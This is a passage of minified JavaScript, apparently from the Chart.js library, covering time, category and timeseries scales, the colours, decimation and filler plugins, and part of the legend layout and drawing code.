        (s = 1 === t.length ? 1 - e : (this.getDecimalForValue(t[1]) - e) / 2),
        (i = this.getDecimalForValue(t[t.length - 1])),
        (n =
          1 === t.length
            ? i
            : (i - this.getDecimalForValue(t[t.length - 2])) / 2));
      const o = t.length < 3 ? 0.5 : 0.25;
      (s = J(s, 0, o)),
        (n = J(n, 0, o)),
        (this._offsets = { start: s, end: n, factor: 1 / (s + 1 + n) });
    }
    _generate() {
      const t = this._adapter,
        e = this.min,
        i = this.max,
        s = this.options,
        n = s.time,
        o = n.unit || Vo(n.minUnit, e, i, this._getLabelCapacity(e)),
        a = l(s.ticks.stepSize, 1),
        r = "week" === o && n.isoWeekday,
        h = N(r) || !0 === r,
        c = {};
      let d,
        u,
        f = e;
      if (
        (h && (f = +t.startOf(f, "isoWeek", r)),
        (f = +t.startOf(f, h ? "day" : o)),
        t.diff(i, e, o) > 1e5 * a)
      )
        throw new Error(
          e + " and " + i + " are too far apart with stepSize of " + a + " " + o
        );
      const g = "data" === s.ticks.source && this.getDataTimestamps();
      for (d = f, u = 0; d < i; d = +t.add(d, a, o), u++) Bo(c, d, g);
      return (
        (d !== i && "ticks" !== s.bounds && 1 !== u) || Bo(c, d, g),
        Object.keys(c)
          .sort(zo)
          .map((t) => +t)
      );
    }
    getLabelForValue(t) {
      const e = this._adapter,
        i = this.options.time;
      return i.tooltipFormat
        ? e.format(t, i.tooltipFormat)
        : e.format(t, i.displayFormats.datetime);
    }
    format(t, e) {
      const i = this.options.time.displayFormats,
        s = this._unit,
        n = e || i[s];
      return this._adapter.format(t, n);
    }
    _tickFormatFunction(t, e, i, s) {
      const n = this.options,
        o = n.ticks.callback;
      if (o) return d(o, [t, e, i], this);
      const a = n.time.displayFormats,
        r = this._unit,
        l = this._majorUnit,
        h = r && a[r],
        c = l && a[l],
        u = i[e],
        f = l && c && u && u.major;
      return this._adapter.format(t, s || (f ? c : h));
    }
    generateTickLabels(t) {
      let e, i, s;
      for (e = 0, i = t.length; e < i; ++e)
        (s = t[e]), (s.label = this._tickFormatFunction(s.value, e, t));
    }
    getDecimalForValue(t) {
      return null === t ? NaN : (t - this.min) / (this.max - this.min);
    }
    getPixelForValue(t) {
      const e = this._offsets,
        i = this.getDecimalForValue(t);
      return this.getPixelForDecimal((e.start + i) * e.factor);
    }
    getValueForPixel(t) {
      const e = this._offsets,
        i = this.getDecimalForPixel(t) / e.factor - e.end;
      return this.min + i * (this.max - this.min);
    }
    _getLabelSize(t) {
      const e = this.options.ticks,
        i = this.ctx.measureText(t).width,
        s = $(this.isHorizontal() ? e.maxRotation : e.minRotation),
        n = Math.cos(s),
        o = Math.sin(s),
        a = this._resolveTickFontOptions(0).size;
      return { w: i * n + a * o, h: i * o + a * n };
    }
    _getLabelCapacity(t) {
      const e = this.options.time,
        i = e.displayFormats,
        s = i[e.unit] || i.millisecond,
        n = this._tickFormatFunction(t, 0, Wo(this, [t], this._majorUnit), s),
        o = this._getLabelSize(n),
        a =
          Math.floor(
            this.isHorizontal() ? this.width / o.w : this.height / o.h
          ) - 1;
      return a > 0 ? a : 1;
    }
    getDataTimestamps() {
      let t,
        e,
        i = this._cache.data || [];
      if (i.length) return i;
      const s = this.getMatchingVisibleMetas();
      if (this._normalized && s.length)
        return (this._cache.data = s[0].controller.getAllParsedValues(this));
      for (t = 0, e = s.length; t < e; ++t)
        i = i.concat(s[t].controller.getAllParsedValues(this));
      return (this._cache.data = this.normalize(i));
    }
    getLabelTimestamps() {
      const t = this._cache.labels || [];
      let e, i;
      if (t.length) return t;
      const s = this.getLabels();
      for (e = 0, i = s.length; e < i; ++e) t.push(Fo(this, s[e]));
      return (this._cache.labels = this._normalized ? t : this.normalize(t));
    }
    normalize(t) {
      return lt(t.sort(zo));
    }
  }
  function Ho(t, e, i) {
    let s,
      n,
      o,
      a,
      r = 0,
      l = t.length - 1;
    i
      ? (e >= t[r].pos && e <= t[l].pos && ({ lo: r, hi: l } = it(t, "pos", e)),
        ({ pos: s, time: o } = t[r]),
        ({ pos: n, time: a } = t[l]))
      : (e >= t[r].time &&
          e <= t[l].time &&
          ({ lo: r, hi: l } = it(t, "time", e)),
        ({ time: s, pos: o } = t[r]),
        ({ time: n, pos: a } = t[l]));
    const h = n - s;
    return h ? o + ((a - o) * (e - s)) / h : o;
  }
  var jo = Object.freeze({
    __proto__: null,
    CategoryScale: class extends Js {
      static id = "category";
      static defaults = { ticks: { callback: po } };
      constructor(t) {
        super(t),
          (this._startValue = void 0),
          (this._valueRange = 0),
          (this._addedLabels = []);
      }
      init(t) {
        const e = this._addedLabels;
        if (e.length) {
          const t = this.getLabels();
          for (const { index: i, label: s } of e) t[i] === s && t.splice(i, 1);
          this._addedLabels = [];
        }
        super.init(t);
      }
      parse(t, e) {
        if (s(t)) return null;
        const i = this.getLabels();
        return ((t, e) => (null === t ? null : J(Math.round(t), 0, e)))(
          (e =
            isFinite(e) && i[e] === t
              ? e
              : go(i, t, l(e, t), this._addedLabels)),
          i.length - 1
        );
      }
      determineDataLimits() {
        const { minDefined: t, maxDefined: e } = this.getUserBounds();
        let { min: i, max: s } = this.getMinMax(!0);
        "ticks" === this.options.bounds &&
          (t || (i = 0), e || (s = this.getLabels().length - 1)),
          (this.min = i),
          (this.max = s);
      }
      buildTicks() {
        const t = this.min,
          e = this.max,
          i = this.options.offset,
          s = [];
        let n = this.getLabels();
        (n = 0 === t && e === n.length - 1 ? n : n.slice(t, e + 1)),
          (this._valueRange = Math.max(n.length - (i ? 0 : 1), 1)),
          (this._startValue = this.min - (i ? 0.5 : 0));
        for (let i = t; i <= e; i++) s.push({ value: i });
        return s;
      }
      getLabelForValue(t) {
        return po.call(this, t);
      }
      configure() {
        super.configure(),
          this.isHorizontal() || (this._reversePixels = !this._reversePixels);
      }
      getPixelForValue(t) {
        return (
          "number" != typeof t && (t = this.parse(t)),
          null === t
            ? NaN
            : this.getPixelForDecimal((t - this._startValue) / this._valueRange)
        );
      }
      getPixelForTick(t) {
        const e = this.ticks;
        return t < 0 || t > e.length - 1
          ? null
          : this.getPixelForValue(e[t].value);
      }
      getValueForPixel(t) {
        return Math.round(
          this._startValue + this.getDecimalForPixel(t) * this._valueRange
        );
      }
      getBasePixel() {
        return this.bottom;
      }
    },
    LinearScale: xo,
    LogarithmicScale: ko,
    RadialLinearScale: Eo,
    TimeScale: No,
    TimeSeriesScale: class extends No {
      static id = "timeseries";
      static defaults = No.defaults;
      constructor(t) {
        super(t),
          (this._table = []),
          (this._minPos = void 0),
          (this._tableRange = void 0);
      }
      initOffsets() {
        const t = this._getTimestampsForTable(),
          e = (this._table = this.buildLookupTable(t));
        (this._minPos = Ho(e, this.min)),
          (this._tableRange = Ho(e, this.max) - this._minPos),
          super.initOffsets(t);
      }
      buildLookupTable(t) {
        const { min: e, max: i } = this,
          s = [],
          n = [];
        let o, a, r, l, h;
        for (o = 0, a = t.length; o < a; ++o)
          (l = t[o]), l >= e && l <= i && s.push(l);
        if (s.length < 2)
          return [
            { time: e, pos: 0 },
            { time: i, pos: 1 },
          ];
        for (o = 0, a = s.length; o < a; ++o)
          (h = s[o + 1]),
            (r = s[o - 1]),
            (l = s[o]),
            Math.round((h + r) / 2) !== l &&
              n.push({ time: l, pos: o / (a - 1) });
        return n;
      }
      _generate() {
        const t = this.min,
          e = this.max;
        let i = super.getDataTimestamps();
        return (
          (i.includes(t) && i.length) || i.splice(0, 0, t),
          (i.includes(e) && 1 !== i.length) || i.push(e),
          i.sort((t, e) => t - e)
        );
      }
      _getTimestampsForTable() {
        let t = this._cache.all || [];
        if (t.length) return t;
        const e = this.getDataTimestamps(),
          i = this.getLabelTimestamps();
        return (
          (t =
            e.length && i.length
              ? this.normalize(e.concat(i))
              : e.length
              ? e
              : i),
          (t = this._cache.all = t),
          t
        );
      }
      getDecimalForValue(t) {
        return (Ho(this._table, t) - this._minPos) / this._tableRange;
      }
      getValueForPixel(t) {
        const e = this._offsets,
          i = this.getDecimalForPixel(t) / e.factor - e.end;
        return Ho(this._table, i * this._tableRange + this._minPos, !0);
      }
    },
  });
  const $o = [
      "rgb(54, 162, 235)",
      "rgb(255, 99, 132)",
      "rgb(255, 159, 64)",
      "rgb(255, 205, 86)",
      "rgb(75, 192, 192)",
      "rgb(153, 102, 255)",
      "rgb(201, 203, 207)",
    ],
    Yo = $o.map((t) => t.replace("rgb(", "rgba(").replace(")", ", 0.5)"));
  function Uo(t) {
    return $o[t % $o.length];
  }
  function Xo(t) {
    return Yo[t % Yo.length];
  }
  function qo(t) {
    let e = 0;
    return (i, s) => {
      const n = t.getDatasetMeta(s).controller;
      n instanceof jn
        ? (e = (function (t, e) {
            return (t.backgroundColor = t.data.map(() => Uo(e++))), e;
          })(i, e))
        : n instanceof $n
        ? (e = (function (t, e) {
            return (t.backgroundColor = t.data.map(() => Xo(e++))), e;
          })(i, e))
        : n &&
          (e = (function (t, e) {
            return (t.borderColor = Uo(e)), (t.backgroundColor = Xo(e)), ++e;
          })(i, e));
    };
  }
  function Ko(t) {
    let e;
    for (e in t) if (t[e].borderColor || t[e].backgroundColor) return !0;
    return !1;
  }
  var Go = {
    id: "colors",
    defaults: { enabled: !0, forceOverride: !1 },
    beforeLayout(t, e, i) {
      if (!i.enabled) return;
      const {
          data: { datasets: s },
          options: n,
        } = t.config,
        { elements: o } = n;
      if (
        !i.forceOverride &&
        (Ko(s) ||
          ((a = n) && (a.borderColor || a.backgroundColor)) ||
          (o && Ko(o)))
      )
        return;
      var a;
      const r = qo(t);
      s.forEach(r);
    },
  };
  function Zo(t) {
    if (t._decimated) {
      const e = t._data;
      delete t._decimated,
        delete t._data,
        Object.defineProperty(t, "data", {
          configurable: !0,
          enumerable: !0,
          writable: !0,
          value: e,
        });
    }
  }
  function Jo(t) {
    t.data.datasets.forEach((t) => {
      Zo(t);
    });
  }
  var Qo = {
    id: "decimation",
    defaults: { algorithm: "min-max", enabled: !1 },
    beforeElementsUpdate: (t, e, i) => {
      if (!i.enabled) return void Jo(t);
      const n = t.width;
      t.data.datasets.forEach((e, o) => {
        const { _data: a, indexAxis: r } = e,
          l = t.getDatasetMeta(o),
          h = a || e.data;
        if ("y" === Pi([r, t.options.indexAxis])) return;
        if (!l.controller.supportsDecimation) return;
        const c = t.scales[l.xAxisID];
        if ("linear" !== c.type && "time" !== c.type) return;
        if (t.options.parsing) return;
        let { start: d, count: u } = (function (t, e) {
          const i = e.length;
          let s,
            n = 0;
          const { iScale: o } = t,
            {
              min: a,
              max: r,
              minDefined: l,
              maxDefined: h,
            } = o.getUserBounds();
          return (
            l && (n = J(it(e, o.axis, a).lo, 0, i - 1)),
            (s = h ? J(it(e, o.axis, r).hi + 1, n, i) - n : i - n),
            { start: n, count: s }
          );
        })(l, h);
        if (u <= (i.threshold || 4 * n)) return void Zo(e);
        let f;
        switch (
          (s(a) &&
            ((e._data = h),
            delete e.data,
            Object.defineProperty(e, "data", {
              configurable: !0,
              enumerable: !0,
              get: function () {
                return this._decimated;
              },
              set: function (t) {
                this._data = t;
              },
            })),
          i.algorithm)
        ) {
          case "lttb":
            f = (function (t, e, i, s, n) {
              const o = n.samples || s;
              if (o >= i) return t.slice(e, e + i);
              const a = [],
                r = (i - 2) / (o - 2);
              let l = 0;
              const h = e + i - 1;
              let c,
                d,
                u,
                f,
                g,
                p = e;
              for (a[l++] = t[p], c = 0; c < o - 2; c++) {
                let s,
                  n = 0,
                  o = 0;
                const h = Math.floor((c + 1) * r) + 1 + e,
                  m = Math.min(Math.floor((c + 2) * r) + 1, i) + e,
                  b = m - h;
                for (s = h; s < m; s++) (n += t[s].x), (o += t[s].y);
                (n /= b), (o /= b);
                const x = Math.floor(c * r) + 1 + e,
                  _ = Math.min(Math.floor((c + 1) * r) + 1, i) + e,
                  { x: y, y: v } = t[p];
                for (u = f = -1, s = x; s < _; s++)
                  (f =
                    0.5 *
                    Math.abs((y - n) * (t[s].y - v) - (y - t[s].x) * (o - v))),
                    f > u && ((u = f), (d = t[s]), (g = s));
                (a[l++] = d), (p = g);
              }
              return (a[l++] = t[h]), a;
            })(h, d, u, n, i);
            break;
          case "min-max":
            f = (function (t, e, i, n) {
              let o,
                a,
                r,
                l,
                h,
                c,
                d,
                u,
                f,
                g,
                p = 0,
                m = 0;
              const b = [],
                x = e + i - 1,
                _ = t[e].x,
                y = t[x].x - _;
              for (o = e; o < e + i; ++o) {
                (a = t[o]), (r = ((a.x - _) / y) * n), (l = a.y);
                const e = 0 | r;
                if (e === h)
                  l < f ? ((f = l), (c = o)) : l > g && ((g = l), (d = o)),
                    (p = (m * p + a.x) / ++m);
                else {
                  const i = o - 1;
                  if (!s(c) && !s(d)) {
                    const e = Math.min(c, d),
                      s = Math.max(c, d);
                    e !== u && e !== i && b.push({ ...t[e], x: p }),
                      s !== u && s !== i && b.push({ ...t[s], x: p });
                  }
                  o > 0 && i !== u && b.push(t[i]),
                    b.push(a),
                    (h = e),
                    (m = 0),
                    (f = g = l),
                    (c = d = u = o);
                }
              }
              return b;
            })(h, d, u, n);
            break;
          default:
            throw new Error(
              `Unsupported decimation algorithm '${i.algorithm}'`
            );
        }
        e._decimated = f;
      });
    },
    destroy(t) {
      Jo(t);
    },
  };
  function ta(t, e, i, s) {
    if (s) return;
    let n = e[t],
      o = i[t];
    return (
      "angle" === t && ((n = G(n)), (o = G(o))),
      { property: t, start: n, end: o }
    );
  }
  function ea(t, e, i) {
    for (; e > t; e--) {
      const t = i[e];
      if (!isNaN(t.x) && !isNaN(t.y)) break;
    }
    return e;
  }
  function ia(t, e, i, s) {
    return t && e ? s(t[i], e[i]) : t ? t[i] : e ? e[i] : 0;
  }
  function sa(t, e) {
    let i = [],
      s = !1;
    return (
      n(t)
        ? ((s = !0), (i = t))
        : (i = (function (t, e) {
            const { x: i = null, y: s = null } = t || {},
              n = e.points,
              o = [];
            return (
              e.segments.forEach(({ start: t, end: e }) => {
                e = ea(t, e, n);
                const a = n[t],
                  r = n[e];
                null !== s
                  ? (o.push({ x: a.x, y: s }), o.push({ x: r.x, y: s }))
                  : null !== i &&
                    (o.push({ x: i, y: a.y }), o.push({ x: i, y: r.y }));
              }),
              o
            );
          })(t, e)),
      i.length
        ? new no({ points: i, options: { tension: 0 }, _loop: s, _fullLoop: s })
        : null
    );
  }
  function na(t) {
    return t && !1 !== t.fill;
  }
  function oa(t, e, i) {
    let s = t[e].fill;
    const n = [e];
    let o;
    if (!i) return s;
    for (; !1 !== s && -1 === n.indexOf(s); ) {
      if (!a(s)) return s;
      if (((o = t[s]), !o)) return !1;
      if (o.visible) return s;
      n.push(s), (s = o.fill);
    }
    return !1;
  }
  function aa(t, e, i) {
    const s = (function (t) {
      const e = t.options,
        i = e.fill;
      let s = l(i && i.target, i);
      void 0 === s && (s = !!e.backgroundColor);
      if (!1 === s || null === s) return !1;
      if (!0 === s) return "origin";
      return s;
    })(t);
    if (o(s)) return !isNaN(s.value) && s;
    let n = parseFloat(s);
    return a(n) && Math.floor(n) === n
      ? (function (t, e, i, s) {
          ("-" !== t && "+" !== t) || (i = e + i);
          if (i === e || i < 0 || i >= s) return !1;
          return i;
        })(s[0], e, n, i)
      : ["origin", "start", "end", "stack", "shape"].indexOf(s) >= 0 && s;
  }
  function ra(t, e, i) {
    const s = [];
    for (let n = 0; n < i.length; n++) {
      const o = i[n],
        { first: a, last: r, point: l } = la(o, e, "x");
      if (!(!l || (a && r)))
        if (a) s.unshift(l);
        else if ((t.push(l), !r)) break;
    }
    t.push(...s);
  }
  function la(t, e, i) {
    const s = t.interpolate(e, i);
    if (!s) return {};
    const n = s[i],
      o = t.segments,
      a = t.points;
    let r = !1,
      l = !1;
    for (let t = 0; t < o.length; t++) {
      const e = o[t],
        s = a[e.start][i],
        h = a[e.end][i];
      if (tt(n, s, h)) {
        (r = n === s), (l = n === h);
        break;
      }
    }
    return { first: r, last: l, point: s };
  }
  class ha {
    constructor(t) {
      (this.x = t.x), (this.y = t.y), (this.radius = t.radius);
    }
    pathSegment(t, e, i) {
      const { x: s, y: n, radius: o } = this;
      return (
        (e = e || { start: 0, end: O }),
        t.arc(s, n, o, e.end, e.start, !0),
        !i.bounds
      );
    }
    interpolate(t) {
      const { x: e, y: i, radius: s } = this,
        n = t.angle;
      return { x: e + Math.cos(n) * s, y: i + Math.sin(n) * s, angle: n };
    }
  }
  function ca(t) {
    const { chart: e, fill: i, line: s } = t;
    if (a(i))
      return (function (t, e) {
        const i = t.getDatasetMeta(e),
          s = i && t.isDatasetVisible(e);
        return s ? i.dataset : null;
      })(e, i);
    if ("stack" === i)
      return (function (t) {
        const { scale: e, index: i, line: s } = t,
          n = [],
          o = s.segments,
          a = s.points,
          r = (function (t, e) {
            const i = [],
              s = t.getMatchingVisibleMetas("line");
            for (let t = 0; t < s.length; t++) {
              const n = s[t];
              if (n.index === e) break;
              n.hidden || i.unshift(n.dataset);
            }
            return i;
          })(e, i);
        r.push(sa({ x: null, y: e.bottom }, s));
        for (let t = 0; t < o.length; t++) {
          const e = o[t];
          for (let t = e.start; t <= e.end; t++) ra(n, a[t], r);
        }
        return new no({ points: n, options: {} });
      })(t);
    if ("shape" === i) return !0;
    const n = (function (t) {
      const e = t.scale || {};
      if (e.getPointPositionForValue)
        return (function (t) {
          const { scale: e, fill: i } = t,
            s = e.options,
            n = e.getLabels().length,
            a = s.reverse ? e.max : e.min,
            r = (function (t, e, i) {
              let s;
              return (
                (s =
                  "start" === t
                    ? i
                    : "end" === t
                    ? e.options.reverse
                      ? e.min
                      : e.max
                    : o(t)
                    ? t.value
                    : e.getBaseValue()),
                s
              );
            })(i, e, a),
            l = [];
          if (s.grid.circular) {
            const t = e.getPointPositionForValue(0, a);
            return new ha({
              x: t.x,
              y: t.y,
              radius: e.getDistanceFromCenterForValue(r),
            });
          }
          for (let t = 0; t < n; ++t) l.push(e.getPointPositionForValue(t, r));
          return l;
        })(t);
      return (function (t) {
        const { scale: e = {}, fill: i } = t,
          s = (function (t, e) {
            let i = null;
            return (
              "start" === t
                ? (i = e.bottom)
                : "end" === t
                ? (i = e.top)
                : o(t)
                ? (i = e.getPixelForValue(t.value))
                : e.getBasePixel && (i = e.getBasePixel()),
              i
            );
          })(i, e);
        if (a(s)) {
          const t = e.isHorizontal();
          return { x: t ? s : null, y: t ? null : s };
        }
        return null;
      })(t);
    })(t);
    return n instanceof ha ? n : sa(n, s);
  }
  function da(t, e, i) {
    const s = ca(e),
      { line: n, scale: o, axis: a } = e,
      r = n.options,
      l = r.fill,
      h = r.backgroundColor,
      { above: c = h, below: d = h } = l || {};
    s &&
      n.points.length &&
      (Ie(t, i),
      (function (t, e) {
        const { line: i, target: s, above: n, below: o, area: a, scale: r } = e,
          l = i._loop ? "angle" : e.axis;
        t.save(),
          "x" === l &&
            o !== n &&
            (ua(t, s, a.top),
            fa(t, { line: i, target: s, color: n, scale: r, property: l }),
            t.restore(),
            t.save(),
            ua(t, s, a.bottom));
        fa(t, { line: i, target: s, color: o, scale: r, property: l }),
          t.restore();
      })(t, {
        line: n,
        target: s,
        above: c,
        below: d,
        area: i,
        scale: o,
        axis: a,
      }),
      ze(t));
  }
  function ua(t, e, i) {
    const { segments: s, points: n } = e;
    let o = !0,
      a = !1;
    t.beginPath();
    for (const r of s) {
      const { start: s, end: l } = r,
        h = n[s],
        c = n[ea(s, l, n)];
      o
        ? (t.moveTo(h.x, h.y), (o = !1))
        : (t.lineTo(h.x, i), t.lineTo(h.x, h.y)),
        (a = !!e.pathSegment(t, r, { move: a })),
        a ? t.closePath() : t.lineTo(c.x, i);
    }
    t.lineTo(e.first().x, i), t.closePath(), t.clip();
  }
  function fa(t, e) {
    const { line: i, target: s, property: n, color: o, scale: a } = e,
      r = (function (t, e, i) {
        const s = t.segments,
          n = t.points,
          o = e.points,
          a = [];
        for (const t of s) {
          let { start: s, end: r } = t;
          r = ea(s, r, n);
          const l = ta(i, n[s], n[r], t.loop);
          if (!e.segments) {
            a.push({ source: t, target: l, start: n[s], end: n[r] });
            continue;
          }
          const h = Ii(e, l);
          for (const e of h) {
            const s = ta(i, o[e.start], o[e.end], e.loop),
              r = Ri(t, n, s);
            for (const t of r)
              a.push({
                source: t,
                target: e,
                start: { [i]: ia(l, s, "start", Math.max) },
                end: { [i]: ia(l, s, "end", Math.min) },
              });
          }
        }
        return a;
      })(i, s, n);
    for (const { source: e, target: l, start: h, end: c } of r) {
      const { style: { backgroundColor: r = o } = {} } = e,
        d = !0 !== s;
      t.save(), (t.fillStyle = r), ga(t, a, d && ta(n, h, c)), t.beginPath();
      const u = !!i.pathSegment(t, e);
      let f;
      if (d) {
        u ? t.closePath() : pa(t, s, c, n);
        const e = !!s.pathSegment(t, l, { move: u, reverse: !0 });
        (f = u && e), f || pa(t, s, h, n);
      }
      t.closePath(), t.fill(f ? "evenodd" : "nonzero"), t.restore();
    }
  }
  function ga(t, e, i) {
    const { top: s, bottom: n } = e.chart.chartArea,
      { property: o, start: a, end: r } = i || {};
    "x" === o && (t.beginPath(), t.rect(a, s, r - a, n - s), t.clip());
  }
  function pa(t, e, i, s) {
    const n = e.interpolate(i, s);
    n && t.lineTo(n.x, n.y);
  }
  var ma = {
    id: "filler",
    afterDatasetsUpdate(t, e, i) {
      const s = (t.data.datasets || []).length,
        n = [];
      let o, a, r, l;
      for (a = 0; a < s; ++a)
        (o = t.getDatasetMeta(a)),
          (r = o.dataset),
          (l = null),
          r &&
            r.options &&
            r instanceof no &&
            (l = {
              visible: t.isDatasetVisible(a),
              index: a,
              fill: aa(r, a, s),
              chart: t,
              axis: o.controller.options.indexAxis,
              scale: o.vScale,
              line: r,
            }),
          (o.$filler = l),
          n.push(l);
      for (a = 0; a < s; ++a)
        (l = n[a]), l && !1 !== l.fill && (l.fill = oa(n, a, i.propagate));
    },
    beforeDraw(t, e, i) {
      const s = "beforeDraw" === i.drawTime,
        n = t.getSortedVisibleDatasetMetas(),
        o = t.chartArea;
      for (let e = n.length - 1; e >= 0; --e) {
        const i = n[e].$filler;
        i &&
          (i.line.updateControlPoints(o, i.axis),
          s && i.fill && da(t.ctx, i, o));
      }
    },
    beforeDatasetsDraw(t, e, i) {
      if ("beforeDatasetsDraw" !== i.drawTime) return;
      const s = t.getSortedVisibleDatasetMetas();
      for (let e = s.length - 1; e >= 0; --e) {
        const i = s[e].$filler;
        na(i) && da(t.ctx, i, t.chartArea);
      }
    },
    beforeDatasetDraw(t, e, i) {
      const s = e.meta.$filler;
      na(s) && "beforeDatasetDraw" === i.drawTime && da(t.ctx, s, t.chartArea);
    },
    defaults: { propagate: !0, drawTime: "beforeDatasetDraw" },
  };
  const ba = (t, e) => {
    let { boxHeight: i = e, boxWidth: s = e } = t;
    return (
      t.usePointStyle &&
        ((i = Math.min(i, e)), (s = t.pointStyleWidth || Math.min(s, e))),
      { boxWidth: s, boxHeight: i, itemHeight: Math.max(e, i) }
    );
  };
  class xa extends Hs {
    constructor(t) {
      super(),
        (this._added = !1),
        (this.legendHitBoxes = []),
        (this._hoveredItem = null),
        (this.doughnutMode = !1),
        (this.chart = t.chart),
        (this.options = t.options),
        (this.ctx = t.ctx),
        (this.legendItems = void 0),
        (this.columnSizes = void 0),
        (this.lineWidths = void 0),
        (this.maxHeight = void 0),
        (this.maxWidth = void 0),
        (this.top = void 0),
        (this.bottom = void 0),
        (this.left = void 0),
        (this.right = void 0),
        (this.height = void 0),
        (this.width = void 0),
        (this._margins = void 0),
        (this.position = void 0),
        (this.weight = void 0),
        (this.fullSize = void 0);
    }
    update(t, e, i) {
      (this.maxWidth = t),
        (this.maxHeight = e),
        (this._margins = i),
        this.setDimensions(),
        this.buildLabels(),
        this.fit();
    }
    setDimensions() {
      this.isHorizontal()
        ? ((this.width = this.maxWidth),
          (this.left = this._margins.left),
          (this.right = this.width))
        : ((this.height = this.maxHeight),
          (this.top = this._margins.top),
          (this.bottom = this.height));
    }
    buildLabels() {
      const t = this.options.labels || {};
      let e = d(t.generateLabels, [this.chart], this) || [];
      t.filter && (e = e.filter((e) => t.filter(e, this.chart.data))),
        t.sort && (e = e.sort((e, i) => t.sort(e, i, this.chart.data))),
        this.options.reverse && e.reverse(),
        (this.legendItems = e);
    }
    fit() {
      const { options: t, ctx: e } = this;
      if (!t.display) return void (this.width = this.height = 0);
      const i = t.labels,
        s = Si(i.font),
        n = s.size,
        o = this._computeTitleHeight(),
        { boxWidth: a, itemHeight: r } = ba(i, n);
      let l, h;
      (e.font = s.string),
        this.isHorizontal()
          ? ((l = this.maxWidth), (h = this._fitRows(o, n, a, r) + 10))
          : ((h = this.maxHeight), (l = this._fitCols(o, s, a, r) + 10)),
        (this.width = Math.min(l, t.maxWidth || this.maxWidth)),
        (this.height = Math.min(h, t.maxHeight || this.maxHeight));
    }
    _fitRows(t, e, i, s) {
      const {
          ctx: n,
          maxWidth: o,
          options: {
            labels: { padding: a },
          },
        } = this,
        r = (this.legendHitBoxes = []),
        l = (this.lineWidths = [0]),
        h = s + a;
      let c = t;
      (n.textAlign = "left"), (n.textBaseline = "middle");
      let d = -1,
        u = -h;
      return (
        this.legendItems.forEach((t, f) => {
          const g = i + e / 2 + n.measureText(t.text).width;
          (0 === f || l[l.length - 1] + g + 2 * a > o) &&
            ((c += h), (l[l.length - (f > 0 ? 0 : 1)] = 0), (u += h), d++),
            (r[f] = { left: 0, top: u, row: d, width: g, height: s }),
            (l[l.length - 1] += g + a);
        }),
        c
      );
    }
    _fitCols(t, e, i, s) {
      const {
          ctx: n,
          maxHeight: o,
          options: {
            labels: { padding: a },
          },
        } = this,
        r = (this.legendHitBoxes = []),
        l = (this.columnSizes = []),
        h = o - t;
      let c = a,
        d = 0,
        u = 0,
        f = 0,
        g = 0;
      return (
        this.legendItems.forEach((t, o) => {
          const { itemWidth: p, itemHeight: m } = (function (t, e, i, s, n) {
            const o = (function (t, e, i, s) {
                let n = t.text;
                n &&
                  "string" != typeof n &&
                  (n = n.reduce((t, e) => (t.length > e.length ? t : e)));
                return e + i.size / 2 + s.measureText(n).width;
              })(s, t, e, i),
              a = (function (t, e, i) {
                let s = t;
                "string" != typeof e.text && (s = _a(e, i));
                return s;
              })(n, s, e.lineHeight);
            return { itemWidth: o, itemHeight: a };
          })(i, e, n, t, s);
          o > 0 &&
            u + m + 2 * a > h &&
            ((c += d + a),
            l.push({ width: d, height: u }),
            (f += d + a),
            g++,
            (d = u = 0)),
            (r[o] = { left: f, top: u, col: g, width: p, height: m }),
            (d = Math.max(d, p)),
            (u += m + a);
        }),
        (c += d),
        l.push({ width: d, height: u }),
        c
      );
    }
    adjustHitBoxes() {
      if (!this.options.display) return;
      const t = this._computeTitleHeight(),
        {
          legendHitBoxes: e,
          options: {
            align: i,
            labels: { padding: s },
            rtl: n,
          },
        } = this,
        o = Oi(n, this.left, this.width);
      if (this.isHorizontal()) {
        let n = 0,
          a = ft(i, this.left + s, this.right - this.lineWidths[n]);
        for (const r of e)
          n !== r.row &&
            ((n = r.row),
            (a = ft(i, this.left + s, this.right - this.lineWidths[n]))),
            (r.top += this.top + t + s),
            (r.left = o.leftForLtr(o.x(a), r.width)),
            (a += r.width + s);
      } else {
        let n = 0,
          a = ft(i, this.top + t + s, this.bottom - this.columnSizes[n].height);
        for (const r of e)
          r.col !== n &&
            ((n = r.col),
            (a = ft(
              i,
              this.top + t + s,
              this.bottom - this.columnSizes[n].height
            ))),
            (r.top = a),
            (r.left += this.left + s),
            (r.left = o.leftForLtr(o.x(r.left), r.width)),
            (a += r.height + s);
      }
    }
    isHorizontal() {
      return (
        "top" === this.options.position || "bottom" === this.options.position
      );
    }
    draw() {
      if (this.options.display) {
        const t = this.ctx;
        Ie(t, this), this._draw(), ze(t);
      }
    }
    _draw() {
      const { options: t, columnSizes: e, lineWidths: i, ctx: s } = this,
        { align: n, labels: o } = t,
        a = ue.color,
        r = Oi(t.rtl, this.left, this.width),
        h = Si(o.font),
        { padding: c } = o,
        d = h.size,
        u = d / 2;
      let f;
      this.drawTitle(),
        (s.textAlign = r.textAlign("left")),
        (s.textBaseline = "middle"),
        (s.lineWidth = 0.5),
        (s.font = h.string);
      const { boxWidth: g, boxHeight: p, itemHeight: m } = ba(o, d),
        b = this.isHorizontal(),
        x = this._computeTitleHeight();
      (f = b
        ? {
            x: ft(n, this.left + c, this.right - i[0]),
            y: this.top + c + x,
            line: 0,
          }
        : {
            x: this.left + c,
            y: ft(n, this.top + x + c, this.bottom - e[0].height),
            line: 0,
          }),
        Ai(this.ctx, t.textDirection);
      const _ = m + c;
      this.legendItems.forEach((y, v) => {
        (s.strokeStyle = y.fontColor), (s.fillStyle = y.fontColor);
        const M = s.measureText(y.text).width,
          w = r.textAlign(y.textAlign || (y.textAlign = o.textAlign)),
          k = g + u + M;
        let S = f.x,
          P = f.y;
        r.setWidth(this.width),
          b
            ? v > 0 &&
              S + k + c > this.right &&
              ((P = f.y += _),
              f.line++,
              (S = f.x = ft(n, this.left + c, this.right - i[f.line])))
            : v > 0 &&
              P + _ > this.bottom &&
              ((S = f.x = S + e[f.line].width + c),
              f.line++,
              (P = f.y =
                ft(n, this.top + x + c, this.bottom - e[f.line].height)));
        if (
          ((function (t, e, i) {
            if (isNaN(g) || g <= 0 || isNaN(p) || p < 0) return;
            s.save();
            const n = l(i.lineWidth, 1);
            if (
              ((s.fillStyle = l(i.fillStyle, a)),
              (s.lineCap = l(i.lineCap, "butt")),
              (s.lineDashOffset = l(i.lineDashOffset, 0)),
              (s.lineJoin = l(i.lineJoin, "miter")),
              (s.lineWidth = n),
              (s.strokeStyle = l(i.strokeStyle, a)),
              s.setLineDash(l(i.lineDash, [])),
              o.usePointStyle)
            ) {
              const a = {
                  radius: (p * Math.SQRT2) / 2,
                  pointStyle: i.pointStyle,
                  rotation: i.rotation,
